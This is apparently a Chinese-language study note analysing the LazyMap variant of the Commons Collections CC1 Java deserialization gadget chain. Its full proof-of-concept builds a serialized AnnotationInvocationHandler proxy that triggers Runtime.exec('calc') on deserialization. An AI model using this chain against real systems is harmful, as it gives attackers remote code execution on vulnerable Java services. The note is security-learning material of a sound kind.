
CC1链_链子二分析(LazyMap)
链子二和链子一的区别是在调用transform()的类不同 -> 链二用的是这里的LazyMap

AnnotationInvocationHandler.readObject()中的memberValues是我们自己传的,且调用了entrySet()无参方法
根据之前学的JDK动态代理,想到可以用动态代理来实现invoke(),动态代理是可以序列化的

根据上图可知,需要找方法名不为equals且无参的方法 -> 刚好前面有memberValues.entrySet()
在AnnotationInvocationHandler.invoke()中存在memberValues.get()的调用

memberValues传为LazyMap,即可触发LazyMap.get()

这里的factory是可以传的,传一个Transformer,如ChainedTransformer,后面就和链一一样了

Gadget Chain
完整POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class CC1_LazyMap {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, IOException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor AnnotationinvocationHandlerConstructor = c.getDeclaredConstructor(Class.class,Map.class);
AnnotationinvocationHandlerConstructor.setAccessible(true);
InvocationHandler h = (InvocationHandler) AnnotationinvocationHandlerConstructor.newInstance(Override.class, lazyMap);
Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, h);
Object o = AnnotationinvocationHandlerConstructor.newInstance(Override.class, mapProxy);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|












































